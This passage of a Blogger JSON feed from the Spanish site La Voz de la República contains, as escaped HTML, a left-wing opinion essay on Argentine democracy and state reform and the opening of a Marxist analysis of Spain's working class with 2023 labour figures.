Cataluña"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpPGFgym1Da-zBXBQ-odaTuQJnfFyV95hWIRzju3seGSER2tcXVtg6Drb7wAmiO3XFRpJ2ldYFoi5rPLxFehCKxWlBRnGqtWf_g_AV0yuyyT6-gUxb6UVXVOLZx0lrIUSjg66C9NEbcz2GPylNiTR6BnVZWa13iWs0A4EDAjTqJQ3hk5B4W82mvGzSOvHy\/s72-c\/Las%20Brigadas%20Internacionales%20los%20voluntarios%20que%20pelearon%20la%20Guerra%20Civil%20y%20cuyos%20restos%20se%20buscan%20en%20fosas%20de%20Madrid%20y%20Catalun%CC%83a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-884421691942071165"},"published":{"$t":"2024-06-08T09:00:00.028+02:00"},"updated":{"$t":"2024-06-08T08:08:48.502+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"América Latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crisis económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Democracia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estado Nación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Democracia y Estado, algunos apuntes "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6yAkKhk6N5Qord_gSgNrkwy-k-8jGnLfygyrXh0iFjLVvENltVTY2fIZ2AV1QybMT0joRbVCUPOM3qm7NU6uW9mGIo_mbV-Fi1PTKDHd_TChaSvw_O0rhkBmMKnbbD-8SXAC_v-YyumO__xFLaZFN494WDyDRSfByVIOJZBYeIWpna6QV0Y4Di_uq2o3g\/s1280\/Democracia%20y%20Estado,%20algunos%20apuntes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6yAkKhk6N5Qord_gSgNrkwy-k-8jGnLfygyrXh0iFjLVvENltVTY2fIZ2AV1QybMT0joRbVCUPOM3qm7NU6uW9mGIo_mbV-Fi1PTKDHd_TChaSvw_O0rhkBmMKnbbD-8SXAC_v-YyumO__xFLaZFN494WDyDRSfByVIOJZBYeIWpna6QV0Y4Di_uq2o3g\/s320\/Democracia%20y%20Estado,%20algunos%20apuntes.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \n        \u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EDemocracia y Estado, algunos apuntes\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E \u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EDaniel Campione\u003Cem class=\"narrating\"\u003E\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003E\u003Cem class=\"narrating\"\u003E\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem class=\"narrating\"\u003E\u003Cblockquote\u003EEn medio de una profunda crisis económica, \nsocial y política cabe reflexionar acerca de la situación de la \ndemocracia, que ha perdido su identificación como “gobierno del pueblo” y\n la del Estado que parece inapto para solucionar hasta las demandas más \nbásicas de la ciudadanía.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem class=\"narrating\"\u003E\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003ELa democracia hoy\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-La democracia representativa se encuentra hoy en Argentina en un \nnivel de riesgo como no se percibía desde el final de las asonadas \ncarapintadas en la década de 1990, si bien por motivos muy diferentes \nque aquéllas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-La situación actual deviene de un proceso de vaciamiento progresivo,\n derivado de una concentración del poder que reduce a la ciudadanía al \nmero ejercicio del voto. Y por añadidura el sufragio pierde eficacia a \nla hora de orientar el rumbo de la sociedad.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-La lucha política se ha diluido en la administración de lo \nexistente. Los candidatos de los distintos partidos aparecen más como \ntécnicos al servicio de un programa único que como encarnaciones de \nsectores sociales diferentes o proyectos disímiles. Las contiendas \nelectorales no registran más que variaciones en la amplitud y velocidad \ncon la cual favorecer el despliegue del capitalismo, concentrador y \nexcluyente.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-La valoración de la democracia tendió a ser reemplazada desde la \nderecha por el “republicanismo”, que esgrime sólo un conjunto de \nformalidades. Ahora el ideal de la república dio paso a un gobierno que \nmanifiesta desapego tanto respecto de la democracia representativa como \nde las formas republicanas. Esta es una de las principales novedades que\n diferencian a la ultraderecha de la derecha tradicional. Y la tradición\n se pliega a su “hermana” extremista.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-La fuerza de ultraderecha emergente tuvo a su favor que sacudió la \nmonotonía de un juego político cada vez más desteñido. Se la votó en \ntanto que representante de la antipolítica. Y en pos de su promesa de \nhacer trizas el aparato estatal, al que gran parte de la población \nidentifica con la ineptitud, la corrupción y la carencia de sensibilidad\n hacia las necesidades populares.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-Se ha revelado como un mito la creencia de que existía un “pacto \ndemocrático” que casi nadie estaba dispuesto a violar en la sociedad \nargentina.\u0026nbsp; Se supone que contenía consensos acerca de la intangibilidad\n del régimen constitucional, la defensa de los derechos humanos y la \nterminación de la impunidad, además de la renuncia a la violencia como \ninstrumento político. Los presuntos acuerdos inamovibles reciben hoy un \nataque frontal desde el gobierno. Como todo lo vinculado a derechos \nhumanos, ambiente, acción social o política de género.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-La concepción puramente “procedimental” de la democracia, despegada \nde un objetivo de igualdad y justicia aparece hoy muy deteriorada. Lo \nmismo ocurre con una noción de “representación popular” que choca con la\n realidad, sin distinción de tendencias o partidos. Los paseos en yate \nen medio del aumento de la pobreza y la comida pudriéndose en depósitos \nmientras millones se hunden en la indigencia son dos obscenidades \nintolerables. Y salpican de distintas maneras tanto al “libertarianismo”\n como al “populismo”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EEl aparato del Estado y su “reforma”.\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E– Se intenta hoy imponer una nueva modalidad en la relación entre el \nEstado y la acumulación capitalista, a partir de una retirada integral \ndel aparato estatal, que privatice organismos y funciones. Con la tónica\n general de abandonar cualquier política que pueda beneficiar a las \nclases subalternas. Y la generación de condiciones de “desregulación” \nque remuevan hasta el menor obstáculo para la concentración y \ncentralización del capital.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-Se impone la negativa a reconocer al aparato estatal siquiera el rol\n de “Estado gendarme”, para aspirar a un desplazamiento completo, en el \nque la superestructura represiva es la única función no puesta en duda. \nLa defensa y la “seguridad” se convierten en rubros fundamentales de la \nacción estatal, en estrecho seguimiento de las orientaciones de EE.UU. \nTodos los demás campos no requieren, en este esquema, un papel \norientativo del Estado salvo, quizás las relaciones exteriores.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-La reforma del Estado sigue estando en la agenda del gran capital y \nlas derechas, junto con otros cambios regresivos en las relaciones \nlaborales, el sistema previsional, el régimen impositivo y la supresión \nde regulaciones en general. En ese contexto la transformación estatal no\n puede tener otro sentido que el de una amplia regresión en cuanto a \nderechos y conquistas populares.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-Una de las líneas de acción para avanzar hacia el Estado “mínimo” es\n desechar organismos enteros con el argumento de que son “militantes”, \ntérmino que es usado como sinónimo de corrupción y personal inapto para \nel trabajo. Subyace una visión tecnocrática, opuesta a la militancia y a\n la “ideologización”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-Las ideas ultraliberales que cultiva el gobierno no serían ideología\n sino “ciencia”, portadora del saber frente a la ignorancia y por lo \ntanto irrefutable. El “anarcocapitalismo” aparece como una visión del \nmundo destinada a imponerse a escala planetaria. Y el desguace del \nEstado constituiría un aspecto central de la política “científica”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-La actual gestión gubernamental puede volverse un desemboque buscado\n para los intereses de la clase dominante, muy en particular el sector \nmás globalizado y menos ligado a la producción local y al mercado \nnacional. Más allá del destino final de este gobierno un replanteo de \nlas relaciones entre Estado y sociedad tenderá a favorecer al grueso del\n gran capital, que por eso le brinda su apoyo, más allá de algunas \ncríticas signadas por la moderación.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong class=\"\" style=\"color: #674ea7;\"\u003EEl futuro visto desde abajo.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-La mayoría de la sociedad argentina sufre un proceso de \nempobrecimiento, precarización, pérdida de derechos. Consignas como “El \nEstado somos todos” hoy suenan a hueco. La idea de que las instituciones\n parlamentarias puedan tener que ver con una transformación social \nprogresiva sería hoy vista como una reprochable ingenuidad.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E– Se necesita ahora la articulación de un planteo que aúne la \nnecesidad de un nuevo Estado y una nueva democracia, ambos incompatibles\n con las actuales relaciones de poder. En el reino de la desigualdad \nflagrante, de grandes fortunas en crecimiento frente a la pérdida de \ningresos generalizada, revertir esa lógica requiere una ruptura \nrevolucionaria.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-El Estado y la democracia realmente existente son irreformables. \nFrente a esa realidad el camino es la organización y movilización desde \nla sociedad civil para construir un poder nuevo, asentado en la voluntad\n de destrucción del orden existente. No es época de tibiezas, al desafío\n radical de la extrema derecha sólo se le puede oponer con éxito una \nradicalidad de signo opuesto.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-El capitalismo, librado a su propia lógica, tiende nada menos que a \nla destrucción del planeta. En su desenfrenada búsqueda de ganancias e \nilimitada voluntad de despojo puede barrer todo a su paso, incluida la \nmenguante democracia. La conjunción de fuerzas que detenta el gobierno \nhoy en Argentina es una herramienta apta para el imperio sin ningún \ntapujo de la gran empresa. Urge construir la herramienta propia para \ndarle batalla.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-Hoy desde arriba se ataca al conjunto de las líneas de acción de los\n de abajo. Todas las organizaciones sociales y políticas de las clases \nsubalternas se hallan “bajo fuego”. Se necesita una amplia articulación \nde fuerzas para contrarrestar la agresión planificada y hacerlo en todas\n las dimensiones.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-La sociedad argentina tiene una larga historia de luchas, de \nresistencia frente a los abusos. Hoy no alcanza con eso, se requiere una\n contraofensiva. Un nuevo movimiento que no puede prescindir del Estado y\n de la disputa por el control de sus mecanismos. Y necesita levantar el \nverdadero gobierno del pueblo entre sus reivindicaciones básicas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E-No queremos nada menos que crear una sociedad nueva, un reino de la \nlibertad, la justicia y la igualdad hoy bastardeadas. La clase \ncapitalista y sus servidores están dejando caer el estandarte de la \ndemocracia. Recojámoslo y démosle un sentido renovado, rumbo a la \nemancipación social.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/tramas.ar\/2024\/06\/06\/democracia-y-estado-algunos-apuntes\/\" target=\"_blank\"\u003Etramas.ar\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/884421691942071165\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/884421691942071165?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/884421691942071165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/884421691942071165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/06\/democracia-y-estado-algunos-apuntes.html","title":"Democracia y Estado, algunos apuntes "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6yAkKhk6N5Qord_gSgNrkwy-k-8jGnLfygyrXh0iFjLVvENltVTY2fIZ2AV1QybMT0joRbVCUPOM3qm7NU6uW9mGIo_mbV-Fi1PTKDHd_TChaSvw_O0rhkBmMKnbbD-8SXAC_v-YyumO__xFLaZFN494WDyDRSfByVIOJZBYeIWpna6QV0Y4Di_uq2o3g\/s72-c\/Democracia%20y%20Estado,%20algunos%20apuntes.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-466115896808524897"},"published":{"$t":"2024-05-01T09:00:00.042+02:00"},"updated":{"$t":"2024-05-01T09:17:35.698+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucha de clases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movimiento obrero"}],"title":{"type":"text","$t":"Cómo es la clase obrera en España"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEiDCDbC7hTOY8GhNheAv_Qv1HK10DbhT6vd8H7bGuyznttWXedWuHcbsNwwU5tySNJ-A2ZZr4GpIZruLsiw-PN6MR2mM0-St1aEdUJyIv8KBvDeqCqVPc84DZ5IP4Qxhzvsf-EWLmy9FcTFjdyzQlLwqEiDR0S-5xaI4dpOFtSnuBaPo97_LTsBP3z7iR\/s1280\/Co%CC%81mo%20es%20la%20clase%20obrera%20en%20Espan%CC%83a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEiDCDbC7hTOY8GhNheAv_Qv1HK10DbhT6vd8H7bGuyznttWXedWuHcbsNwwU5tySNJ-A2ZZr4GpIZruLsiw-PN6MR2mM0-St1aEdUJyIv8KBvDeqCqVPc84DZ5IP4Qxhzvsf-EWLmy9FcTFjdyzQlLwqEiDR0S-5xaI4dpOFtSnuBaPo97_LTsBP3z7iR\/s320\/Co%CC%81mo%20es%20la%20clase%20obrera%20en%20Espan%CC%83a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ECómo es la clase obrera en España\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E \u003Cspan style=\"color: #e69138;\"\u003EPedro Andrés González Ruiz  \u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cblockquote\u003EA la memoria de Braulio Moreno Muñiz, compañero del alma, compañero.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/i\u003E\u003C\/span\u003E\n    \u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\n            \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa persona que quiere intervenir conscientemente en la realidad social, tarde o temprano ha de plantearse la \u003Cb\u003Ematerialidad de su proceso de vida social,\u003C\/b\u003E su pertenencia de clase y la conciencia que de ello emerge \u003Ci\u003E(1)\u003C\/i\u003E. En nuestro caso, aprovechando la conmemoración del \u003Cb\u003EPrimero de Mayo, día internacional de la clase obrera\u003C\/b\u003E,\n nos detendremos en la actualidad de la clase obrera española y sus \nformas concretas. Y, más adelante, si las condiciones lo permiten, \nabordaríamos el mismo asunto referido a la clase burguesa y las formas \nde la conciencia que corresponden a esta \u003Cb\u003Eestructura de clase.\u003C\/b\u003E\u003C\/span\u003E \n    \u003C\/p\u003E\n\n    \n                    \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        A grandes rasgos, los cambios en la clase obrera son acreedores de la \u003Cb\u003Eacumulación de capital.\u003C\/b\u003E\n Efectivamente, los avances técnicos introducidos en las unidades de \nproducción y circulación (automatización, robotización, digitalización, \nentre otros), a nivel mundial, que toman forma en los procesos \nnacionales de acumulación de capital, como el español, plantean \u003Cb\u003Enuevas exigencias\u003C\/b\u003E (cuantitativas y cualitativas) \u003Cb\u003Ea la fuerza de trabajo.\u003C\/b\u003E\u003C\/span\u003E \n    \u003C\/p\u003E\n\n    \n    \n                    \n    \n        \n        \n            \n        \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Este es el contenido de los cambios que observaremos en el \u003Cb\u003Emercado de trabajo\u003C\/b\u003E,\n lugar económico de la compraventa de la fuerza de trabajo. Pero este \nmercado implica la relación entre personas, que por su distinto vínculo \ncon la propiedad de los medios de producción (instalaciones, maquinaria,\n instrumentos, entre otros), cambian \u003Cb\u003Edos mercancías particulares (fuerza de trabajo y dinero).\u003C\/b\u003E Así, la \u003Cb\u003Eburguesía \u003C\/b\u003E(o clase capitalista), propietaria de medios de producción, y el \u003Cb\u003Eproletariado \u003C\/b\u003E(o\n clase obrera) carente de estos y, por tanto, obligado a vender su \nfuerza de trabajo para sobrevivir, sostendrán intereses contrapuestos. \nPrimero, en la compraventa de la fuerza de trabajo y, posteriormente, en\n el uso de la misma más allá de las necesidades reproductivas del obrero\n (\u003Cb\u003Eexplotación\u003C\/b\u003E). Por ello, la compraventa de la fuerza de trabajo se lleva a cabo a través de la \u003Cb\u003Elucha de clases\u003C\/b\u003E. \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        En el caso de \u003Cb\u003EEspaña\u003C\/b\u003E, la parte de la población que participa en la \u003Cb\u003Eproducción de valores de uso sociales\u003C\/b\u003E,\n o sea lo que viene a denominarse población económicamente activa \n(excluye a niños y estudiantes, a jubilados o incapacitados, y a los que\n cuidan del propio hogar), en 2023, ascendió a \u003Cb\u003E24,1 millones de personas\u003C\/b\u003E. Éstas se repartieron entre \u003Cb\u003E3,3 millones de burgueses\u003C\/b\u003E (13%) y \u003Cb\u003E20,8 millones de integrantes de la clase obrera\u003C\/b\u003E\n (87%). Desde 2006 la evolución de la clase obrera, tanto en personas \ncomo en porcentaje sobre la población activa (obrerización), ha sido \ncreciente estabilizándose el porcentaje desde la crisis 2008-2014 \u003Ci\u003E(2)\u003C\/i\u003E . \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n                    \n    \n        \n        \n            \n            \n    \n        \n        \n            \n        \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        Atendiendo a la \u003Cb\u003Eedad \u003C\/b\u003Eobservamos la siguiente composición en la \u003Cb\u003Eclase obrera\u003C\/b\u003E:\n 6 millones (28%) entre 16 y 34 años; 11 millones (53%) entre 35 y 54 \naños, y 3,9 millones (19%) de más de 55 años. En cuanto a la tendencia \nse manifiestan\u003Cb\u003E dos fenómenos\u003C\/b\u003E: el \u003Cb\u003Eenvejecimiento progresivo\u003C\/b\u003E (crecimiento del segmento de más edad) y la \u003Cb\u003Efalta de relevo generacional\u003C\/b\u003E (reducción del segmento más joven). \n    \u003C\/span\u003E\u003C\/p\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                \n    \n    \n    \n  \u003Cblockquote\u003E\n\n    \n    \u003Cdiv\u003E\n      \n      \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta diversidad es la forma concreta que adopta en la \nactualidad la unidad de la clase obrera; que el movimiento de conjunto \nseñala la expansión cuantitativa de la clase obrera; y que los cambios \nen la composición de ésta apuntan al avance de la clase obrera en el \nconocimiento, control y gestión de los procesos de producción y de \ncirculación\u003C\/span\u003E\u003C\/p\u003E\n          \u003C\/div\u003E\n\n  \u003C\/blockquote\u003E\n\n    \n    \n    \n    \n    \n    \n    \n    \n        \n\n    \n                        \n    \n    \n\n\n\n    \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\n        La \u003Cb\u003Edivisión sexual\u003C\/b\u003E de la clase obrera es la siguiente: \u003Cb\u003E10,2 millones de mujeres (49%), \u003C\/b\u003Emientras que hay \u003Cb\u003E10,6 millones de hombres (51%)\u003C\/b\u003E. En cuanto a tendencia de los últimos 20 años, desde 2006, la \u003Cb\u003Efeminización de la clase obrera \u003C\/b\u003Ees\n un fenómeno muy claro. El origen de este fenómeno hay que buscarlo en \nlas necesidades de la acumulación de capital (aumentar el volumen de \nfuerza de trabajo, reducir salarios, procesos productivos menos \nexigentes de fuerza bruta y más necesitados de otro tipo de habilidades,\n entre otras causas). Una consecuencia de este ascenso ha sido el \u003Cb\u003Edespegue de la lucha feminista de clases y su expresión ideológica, el feminismo \u003C\/b\u003E\u003Ci\u003E(3).\u003C\/i\u003E\u003C\/span\u003E\n    